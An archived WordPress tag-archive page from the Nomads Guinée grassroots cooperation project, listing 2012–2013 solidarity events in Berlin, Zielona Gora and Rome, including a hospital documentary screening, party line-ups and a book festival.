

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://guinea.nomads.indivia.net/en/tag/eventi/page/2/
body_size: 7722
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>eventi | guinea @ nomads network | Page 2</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://guinea.nomads.indivia.net/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://guinea.nomads.indivia.net/en/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://guinea.nomads.indivia.net/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="guinea @ nomads network &raquo; Feed" href="http://guinea.nomads.indivia.net/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="guinea @ nomads network &raquo; Comments Feed" href="http://guinea.nomads.indivia.net/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="guinea @ nomads network &raquo; eventi Tag Feed" href="http://guinea.nomads.indivia.net/en/tag/eventi/feed/" />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='http://guinea.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://guinea.nomads.indivia.net/wp-content/plugins/captcha/css/style.css?ver=3.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://guinea.nomads.indivia.net/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://guinea.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://guinea.nomads.indivia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://guinea.nomads.indivia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<!-- call Collapsible Comments Javascript in HEAD -->
<script type='text/javascript' src='http://guinea.nomads.indivia.net/wp-content/plugins/collapsible-comments/ccomments.js?ver=4.0'></script>
<!-- done Collapsible Comments Javascript in HEAD -->
<!-- call Collapsible Elements Javascript in HEAD -->
<script type='text/javascript' src='http://guinea.nomads.indivia.net/wp-content/plugins/collapsible-elements/xcelements.js?ver=3.3'></script>
<!-- done Collapsible Elements Javascript in HEAD -->

<meta http-equiv="Content-Language" content="en-US" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_it { background:url(http://guinea.nomads.indivia.net/wp-content/plugins/qtranslate/flags/it.png) no-repeat }
.qtrans_flag_en { background:url(http://guinea.nomads.indivia.net/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_fr { background:url(http://guinea.nomads.indivia.net/wp-content/plugins/qtranslate/flags/fr.png) no-repeat }
</style>
<link hreflang="it" href="http://guinea.nomads.indivia.net/tag/eventi/page/2/" rel="alternate" />
<link hreflang="fr" href="http://guinea.nomads.indivia.net/fr/tag/eventi/page/2/" rel="alternate" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #fa821e;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #fa821e;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #fa821e;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddd5a8; }
</style>
</head>

<body class="archive paged tag tag-eventi tag-142 custom-background paged-2 tag-paged-2 two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://guinea.nomads.indivia.net/" rel="home">guinea @ nomads network</a></span></h1>
				<h2 id="site-description">Project Nomads Guinée</h2>
			</hgroup>

						<a href="http://guinea.nomads.indivia.net/">
									<img src="http://guinea.nomads.indivia.net/files/header_nomads_guinea_palma.jpg" width="1000" height="288" alt="guinea @ nomads network" />
							</a>
			
								<form method="get" id="searchform" action="http://guinea.nomads.indivia.net/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
									<div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div>
												<div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-17752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17752"><a href="http://guinea.nomads.indivia.net/">Home</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712"><a href="http://guinea.nomads.indivia.net/en/progetto_guinea/">Nomads Guinée Project</a>
<ul class="sub-menu">
	<li id="menu-item-13732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13732"><a href="http://guinea.nomads.indivia.net/en/progetto_guinea/progetto-2012/">Project 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-18142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18142"><a href="http://guinea.nomads.indivia.net/en/category/reports_2012/atelier-av/">Audio / Video Workshop</a></li>
		<li id="menu-item-19382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19382"><a href="http://guinea.nomads.indivia.net/en/category/reports_2012/">Reports 2012</a></li>
	</ul>
</li>
	<li id="menu-item-13722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13722"><a href="http://guinea.nomads.indivia.net/en/progetto_guinea/progetto-2013/">Projects 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-20192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20192"><a href="http://guinea.nomads.indivia.net/en/progetto_guinea/progetto-2013/cinema-ambulant-2/">(Italiano) Cinema Ambulant</a></li>
		<li id="menu-item-17982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17982"><a href="http://guinea.nomads.indivia.net/en/progetto_guinea/progetto-2012/continuita-corso-audiovideo/">Continuità corso audio/video</a></li>
		<li id="menu-item-18052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18052"><a href="http://guinea.nomads.indivia.net/en/category/attualita/">News</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18012"><a href="http://guinea.nomads.indivia.net/en/contesto-storico/">Guinee Conakry</a>
<ul class="sub-menu">
	<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18332"><a href="http://guinea.nomads.indivia.net/en/category/afreeka/">Continente africano</a></li>
	<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19012"><a href="http://guinea.nomads.indivia.net/en/category/doni-doni-djembefola/">Doni Doni Djembefola</a></li>
</ul>
</li>
<li id="menu-item-13702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13702"><a href="http://guinea.nomads.indivia.net/en/about-us/">About us</a></li>
<li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="http://guinea.nomads.indivia.net/en/contatti/">Contacts</a>
<ul class="sub-menu">
	<li id="menu-item-17812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17812"><a href="http://guinea.nomads.indivia.net/en/17782-2/">@</a></li>
	<li id="menu-item-17742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17742"><a href="http://guinea.nomads.indivia.net/en/contatti/newsletter/">Newsletter</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>eventi</span></h1>

									</header>

						<nav id="nav-above">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"></div>
			<div class="nav-next"><a href="http://guinea.nomads.indivia.net/en/tag/eventi/" >Newer posts <span class="meta-nav">&rarr;</span></a></div>
		</nav><!-- #nav-above -->
	
								
					
	<article id="post-13932" class="post-13932 post type-post status-publish format-standard hentry tag-berlin tag-eventi tag-guinea">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://guinea.nomads.indivia.net/en/2013/01/13/30-1-2013-nomads-africa-zielona-gora/" rel="bookmark">30-1-2013 Nomads Africa @ Zielona Gora</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://guinea.nomads.indivia.net/en/2013/01/13/30-1-2013-nomads-africa-zielona-gora/" title="06:17 AM" rel="bookmark"><time class="entry-date" datetime="Sunday January 13th, 2013">Sunday January 13th, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://guinea.nomads.indivia.net/en/author/alice/" title="View all posts by Zbog" rel="author">Zbog</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img alt="" src="http://photo.contaminati.net/var/resizes/xm24/Nomads/Iniziative/Berlin/zielona_30_1-2013_web.jpg?m=1358053970" width="466" height="640" /></p>
<p style="text-align: left;"><span class="text2">Nomads<br />
Internationalism and grassroots cooperation<br />
20.00 Uhr: Vokü (vegane Solipizza)<br />
21.00 Uhr: Nomads Africa präsentiert &#8220;Cinéma Ambulant Projet&#8221; (Travelling Cinema Project)<br />
21.30 Uhr Doku: &#8220;Donka, Radioscope d&#8217;un hopital africaine&#8221; (Guinea 1997, Thierry Michel, 59 Min., frz. m. engl. UT) &#8211; Donka Hospital in Conakry, Guinea &#8211; the largest public hospital in the country &#8211; is similar to many African hospitals. Built in 1959 just before independence, it was designed based on a European model, with little consideration for the realities of Africa. The most important hospital in the country, its plight typifies the crisis affecting the entire African health sector. Over the years the hospital has accumulated substantial debt that neither the Guinean state nor international agencies will pay. Compelled to develop its financial autonomy, the hospital enforces a pay-as-you-go policy. This financial strategy is rigorously applied, but at a high human cost. In this hospital of last resort, families strive to save a child or parent, but without money, there are no drugs and little chance for survival. Revenues rise, but access to treatment diminishes.As we follow the floor-to-floor progress of patients, their families, doctors and nurses, portraits alternate to form a living chronicle where tragedy meets hope.</span></p>
<p> </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> Uncategorized			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://guinea.nomads.indivia.net/en/tag/berlin/" rel="tag">Berlin</a>, <a href="http://guinea.nomads.indivia.net/en/tag/eventi/" rel="tag">eventi</a>, <a href="http://guinea.nomads.indivia.net/en/tag/guinea/" rel="tag">Guinea</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-13932 -->

				
					
	<article id="post-13312" class="post-13312 post type-post status-publish format-standard hentry category-events tag-berlin tag-eventi tag-guinea tag-messico">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://guinea.nomads.indivia.net/en/2012/10/28/2-november-nomads-soliparty-berlin/" rel="bookmark">2. November Nomads Soliparty Berlin</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://guinea.nomads.indivia.net/en/2012/10/28/2-november-nomads-soliparty-berlin/" title="10:41 AM" rel="bookmark"><time class="entry-date" datetime="Sunday October 28th, 2012">Sunday October 28th, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://guinea.nomads.indivia.net/en/author/alice/" title="View all posts by Zbog" rel="author">Zbog</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Soliparty for Nomads Projects in Mexico and Guinée<br />
<img class="alignleft size-medium wp-image-14142" style="margin: 10px;" title="2-nov2012_web" src="http://nomads.indivia.net/wp-content/uploads/2-nov2012_web-212x300.jpg" alt="" width="212" height="300" /></p>
<div>22:00 h Vegan Voeku<br />
2 dance floor<br />
Konzerte:<br />
The feminist (Psichedelic Rock);<br />
Ingrid und nachts kein secret (Experimentelle Muzik);<br />
Continuous Variation ( Ensemble for french horn, flute, live electronics and dance);<br />
Djset:<br />
.-.-. Soupe Total Animal .-.-.<br />
The Bottle Boys (African Middle East &#038; South American Tunes)<br />
DJ Dolphins on Earth (Shadow Asiatic Dirty Garage) ,<br />
The Dirty Immigrants (Dirty Salsa Gangsta Dubbafunk),<br />
DJ Dolor (Caribbean Freaks);<br />
Radarfilm (Fantomton Post Acid)Vj: Graedde;<br />
Installations: Fattidarte, Headsquatter;<br />
Cabaret: Roc_roc_it, Wireless 3.11;Nomads info stand</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://guinea.nomads.indivia.net/en/category/events/" title="View all posts in eventi" rel="category tag">eventi</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://guinea.nomads.indivia.net/en/tag/berlin/" rel="tag">Berlin</a>, <a href="http://guinea.nomads.indivia.net/en/tag/eventi/" rel="tag">eventi</a>, <a href="http://guinea.nomads.indivia.net/en/tag/guinea/" rel="tag">Guinea</a>, <a href="http://guinea.nomads.indivia.net/en/tag/messico/" rel="tag">messico</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-13312 -->

				
					
	<article id="post-12972" class="post-12972 post type-post status-publish format-standard hentry category-events tag-eventi tag-roma">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://guinea.nomads.indivia.net/en/2012/10/12/logos-festival-della-parola-ex-snia-roma-2/" rel="bookmark">Logos festival della parola, ex SNIA Roma</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://guinea.nomads.indivia.net/en/2012/10/12/logos-festival-della-parola-ex-snia-roma-2/" title="03:15 PM" rel="bookmark"><time class="entry-date" datetime="Friday October 12th, 2012">Friday October 12th, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://guinea.nomads.indivia.net/en/author/alice/" title="View all posts by Zbog" rel="author">Zbog</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>L&#8217;11 Ottobre 2012 Inizia al CSOA ex snia, Logos, il festival della parola, 4 giorni di convegni, letture e stand di libri dedicati al concetto di terra, l&#8217;evento é  ad ingresso gratuito sino alle 21:00 .</p>
<p>Le <strong>case editrici</strong> esposte sono di ottima quaità e come spesso succede in Italia hanno di conseguenza una pessima distribuzione, vederli riuniti è un occasione, tra l&#8217;altro molte case editrici attuano dal 20 al 50% di sconto sul prezzo di copertina in occasione del festival, cosa di cui li ringraziamo personalmente visto che il prezzo della cultura in Italia è alto e spesso irragiungibile dai ceti bassi. Spiccano poesia, fumetto e illustrazione in mezzo ad una vasta offferta di libri di politica.</p>
<p><img class="alignleft" style="margin: 10px;" title="info-banchetto_nomads-snia_2012" alt="info point" src="http://nomads.indivia.net/wp-content/uploads/info-banchetto_nomads-snia_2012-207x300.jpg" width="207" height="300" />Nomads terrà uno stand, in collaborazione con l&#8217;associazione culturale JuniorArtClub incentrato sula cooperazione internazionale dal basso di agricoltura biologica.</p>
<p>Logos aderisce alle 2 settimane di<strong> informazione e azione diretta</strong> contro la normativa internazionale sul<strong> brevetto delle sementi</strong> che impedirebbe ai civili di utilizzare sementi derivati dalla coltivazione diretta, nel tentativo di renderci tutti clienti a vita delle multinazionali che stanno normalizzando l&#8217;OGM. Prime fra tutte la Monsanto che ha creato già dagli anni 90 la POLIZIA DEI SEMI con l&#8217;intento di scovare chi pratica l&#8217;inseminazione naturale e schiaccarli sotto la pressione di multe salatissime.  <a href="http://guinea.nomads.indivia.net/en/2012/10/12/logos-festival-della-parola-ex-snia-roma-2/#more-12972" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://guinea.nomads.indivia.net/en/category/events/" title="View all posts in eventi" rel="category tag">eventi</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://guinea.nomads.indivia.net/en/tag/eventi/" rel="tag">eventi</a>, <a href="http://guinea.nomads.indivia.net/en/tag/roma/" rel="tag">roma</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-12972 -->

				
					
	<article id="post-12922" class="post-12922 post type-post status-publish format-standard hentry category-events tag-berlin tag-eventi tag-nomads">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://guinea.nomads.indivia.net/en/2012/10/10/soliparty-19-oktober-2012/" rel="bookmark">19 Ottobre 2012</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://guinea.nomads.indivia.net/en/2012/10/10/soliparty-19-oktober-2012/" title="06:52 PM" rel="bookmark"><time class="entry-date" datetime="Wednesday October 10th, 2012">Wednesday October 10th, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://guinea.nomads.indivia.net/en/author/alice/" title="View all posts by Zbog" rel="author">Zbog</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>19 Oktober 2012<br />
Nomads Tekno @ Koepi</p>
<p>20:00 uhr Vokue</p>
<p>21:00 uhr Performance  MICRO MACHINES ON FIRE</p>
<p>DJ/ Live set Line Up<br />
Ira<br />
Kali Yuga<br />
Mike the Tunk<br />
Vortex<br />
Ingredients<br />
LNC Gang</p>
<p>VJset Aikia</p>
<p>NOMADS Info point</p>
<p><img class="alignnone" alt="" src="http://photo.contaminati.net/var/albums/xm24/Nomads/Iniziative/Berlin/19_10_12_A3_FRONTE_web.jpg?m=1349891184" width="400" height="347" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://guinea.nomads.indivia.net/en/category/events/" title="View all posts in eventi" rel="category tag">eventi</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://guinea.nomads.indivia.net/en/tag/berlin/" rel="tag">Berlin</a>, <a href="http://guinea.nomads.indivia.net/en/tag/eventi/" rel="tag">eventi</a>, <a href="http://guinea.nomads.indivia.net/en/tag/nomads/" rel="tag">nomads</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-12922 -->

				
						<nav id="nav-below">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"></div>
			<div class="nav-next"><a href="http://guinea.nomads.indivia.net/en/tag/eventi/" >Newer posts <span class="meta-nav">&rarr;</span></a></div>
		</nav><!-- #nav-above -->
	
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="qtranslate-2" class="widget widget_qtranslate"><ul class="qtrans_language_chooser" id="qtranslate-2-chooser"><li class="lang-it"><a href="http://guinea.nomads.indivia.net/tag/eventi/page/2/" hreflang="it" title="Italiano" class="qtrans_flag qtrans_flag_it"><span style="display:none">Italiano</span></a></li><li class="lang-en active"><a href="http://guinea.nomads.indivia.net/en/tag/eventi/page/2/" hreflang="en" title="English" class="qtrans_flag qtrans_flag_en"><span style="display:none">English</span></a></li><li class="lang-fr"><a href="http://guinea.nomads.indivia.net/fr/tag/eventi/page/2/" hreflang="fr" title="Français" class="qtrans_flag qtrans_flag_fr"><span style="display:none">Français</span></a></li></ul><div class="qtrans_widget_end"></div></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Network</h3>			<div class="textwidget"><a href="http://nomads.indivia.net"><img src="http://photo.contaminati.net/var/albums/xm24/Nomads/Grafica/web-gfx/logo-nomads_grigio-300x300.jpg?m=1384394454"/>Nomads</a>
<a href="http://mexico.nomads.indivia.net"><img src="http://photo.contaminati.net/var/resizes/xm24/Nomads/Mexico/logo-banner-gfx/nomads_mexico_300x300-bianco.jpg?m=1384396224"/>mexico</a>
<br>
<a href="http://morocco.nomads.indivia.net"><img src="http://photo.contaminati.net/var/albums/xm24/Nomads/NOMADS---Marocco/logo-banner-gfx/logo-namads_bianco-300x300.jpg?m=1384396396"/>morocco</a></div>
		</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://guinea.nomads.indivia.net/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://guinea.nomads.indivia.net/en/tag/africa/' class='tag-link-22' title='6 topics' style='font-size: 19pt;'>Africa</a>
<a href='http://guinea.nomads.indivia.net/en/tag/anticapitalismo/' class='tag-link-512' title='1 topic' style='font-size: 8pt;'>anticapitalismo</a>
<a href='http://guinea.nomads.indivia.net/en/tag/autonomia/' class='tag-link-522' title='1 topic' style='font-size: 8pt;'>autonomia</a>
<a href='http://guinea.nomads.indivia.net/en/tag/bergamo/' class='tag-link-502' title='1 topic' style='font-size: 8pt;'>bergamo</a>
<a href='http://guinea.nomads.indivia.net/en/tag/berlin/' class='tag-link-52' title='7 topics' style='font-size: 20pt;'>Berlin</a>
<a href='http://guinea.nomads.indivia.net/en/tag/bologna/' class='tag-link-492' title='2 topics' style='font-size: 11.6pt;'>bologna</a>
<a href='http://guinea.nomads.indivia.net/en/tag/cie/' class='tag-link-332' title='1 topic' style='font-size: 8pt;'>cie</a>
<a href='http://guinea.nomads.indivia.net/en/tag/cinema-ambulant/' class='tag-link-292' title='3 topics' style='font-size: 14pt;'>cinemà ambulant</a>
<a href='http://guinea.nomads.indivia.net/en/tag/cpt/' class='tag-link-342' title='1 topic' style='font-size: 8pt;'>cpt</a>
<a href='http://guinea.nomads.indivia.net/en/tag/eventi/' class='tag-link-142' title='9 topics' style='font-size: 22pt;'>eventi</a>
<a href='http://guinea.nomads.indivia.net/en/tag/germania/' class='tag-link-352' title='1 topic' style='font-size: 8pt;'>germania</a>
<a href='http://guinea.nomads.indivia.net/en/tag/guinea/' class='tag-link-12' title='8 topics' style='font-size: 21pt;'>Guinea</a>
<a href='http://guinea.nomads.indivia.net/en/tag/guinee/' class='tag-link-122' title='3 topics' style='font-size: 14pt;'>Guinée</a>
<a href='http://guinea.nomads.indivia.net/en/tag/international/' class='tag-link-542' title='1 topic' style='font-size: 8pt;'>International</a>
<a href='http://guinea.nomads.indivia.net/en/tag/internet/' class='tag-link-62' title='2 topics' style='font-size: 11.6pt;'>internet</a>
<a href='http://guinea.nomads.indivia.net/en/tag/lager/' class='tag-link-362' title='1 topic' style='font-size: 8pt;'>lager</a>
<a href='http://guinea.nomads.indivia.net/en/tag/mali/' class='tag-link-272' title='1 topic' style='font-size: 8pt;'>mali</a>
<a href='http://guinea.nomads.indivia.net/en/tag/manifestazione/' class='tag-link-172' title='5 topics' style='font-size: 17.6pt;'>manifestazione</a>
<a href='http://guinea.nomads.indivia.net/en/tag/marocco/' class='tag-link-282' title='1 topic' style='font-size: 8pt;'>marocco</a>
<a href='http://guinea.nomads.indivia.net/en/tag/messico/' class='tag-link-152' title='2 topics' style='font-size: 11.6pt;'>messico</a>
<a href='http://guinea.nomads.indivia.net/en/tag/news/' class='tag-link-472' title='1 topic' style='font-size: 8pt;'>news</a>
<a href='http://guinea.nomads.indivia.net/en/tag/nomads/' class='tag-link-92' title='2 topics' style='font-size: 11.6pt;'>nomads</a>
<a href='http://guinea.nomads.indivia.net/en/tag/plataforma-pirata/' class='tag-link-392' title='1 topic' style='font-size: 8pt;'>plataforma pirata</a>
<a href='http://guinea.nomads.indivia.net/en/tag/progetto-2012/' class='tag-link-252' title='5 topics' style='font-size: 17.6pt;'>progetto 2012</a>
<a href='http://guinea.nomads.indivia.net/en/tag/radio/' class='tag-link-382' title='1 topic' style='font-size: 8pt;'>radio</a>
<a href='http://guinea.nomads.indivia.net/en/tag/refugees/' class='tag-link-372' title='1 topic' style='font-size: 8pt;'>refugees</a>
<a href='http://guinea.nomads.indivia.net/en/tag/repressione/' class='tag-link-182' title='3 topics' style='font-size: 14pt;'>repressione</a>
<a href='http://guinea.nomads.indivia.net/en/tag/resistenza/' class='tag-link-192' title='5 topics' style='font-size: 17.6pt;'>resistenza</a>
<a href='http://guinea.nomads.indivia.net/en/tag/roma/' class='tag-link-232' title='2 topics' style='font-size: 11.6pt;'>roma</a>
<a href='http://guinea.nomads.indivia.net/en/tag/solidarity/' class='tag-link-402' title='4 topics' style='font-size: 16pt;'>Solidarity</a>
<a href='http://guinea.nomads.indivia.net/en/tag/storia/' class='tag-link-102' title='3 topics' style='font-size: 14pt;'>storia</a>
<a href='http://guinea.nomads.indivia.net/en/tag/zielona-gora/' class='tag-link-532' title='1 topic' style='font-size: 8pt;'>zielona gora</a></div>
</aside><aside id="linkcat-212" class="widget widget_links"><h3 class="widget-title">Partners</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.junior-art-club.org/italiano/index.htm" title="Associazione culturale per la promozione della cultura in Ghana" target="_blank">Junior Art Club</a>
Associazione culturale per la promozione della cultura in Ghana</li>
<li><a href="http://visualproject.indivia.net/?lang=it" title="Video production" target="_blank">Visual communication project</a>
Video production</li>

	</ul>
</aside>
<aside id="linkcat-202" class="widget widget_links"><h3 class="widget-title">Media</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.radiodefault.it/" title="Radio antagonista dei Castelli romani" target="_blank">Radio Default</a>
Radio antagonista dei Castelli romani</li>

	</ul>
</aside>
<aside id="linkcat-412" class="widget widget_links"><h3 class="widget-title">Similar projects</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://brufuteducationproject.com/" target="_blank">Brufut Project</a></li>
<li><a href="http://guembanara.noblogs.org" target="_blank">Guembanara videomaker</a></li>
<li><a href="http://teamplayground.wordpress.com" target="_blank">Team Playgorund</a></li>

	</ul>
</aside>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-6" class="widget widget_text">			<div class="textwidget"><div style="width:810px;">
 <a href="http://creativecommons.org/licenses/by-nc-sa/3.0/" rel="license">
<img src="http://i.creativecommons.org/l/by-nc-sa/3.0/80x15.png" style="border-width:0" alt="Licenza Creative Commons">
</a><span style="vertical-align: top; font-size:0.7em; letter-spacing:0.1em; ">Licenza Creative Commons tutto qui é distribuito con licenza Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 3.0 Unported. </span></td>
</div>
<div style="float: right;"><span  style="vertical-align: top; font-size:0.7em; letter-spacing:0.1em; ">Proud to be </span>
<!-- LOGO Hosted by AUTISTICI-INVENTATI --><a href="http://www.inventati.org"><img src="http://www.inventati.org/static/img/banners/hostedby/icon-hostedby.png"></a></div>
</br>
<!-- LOGO AUTISTICI-INVENTATI - END --> </div>
		</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->
			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/240752?ver=3.0.9'></script>

</body>
</html>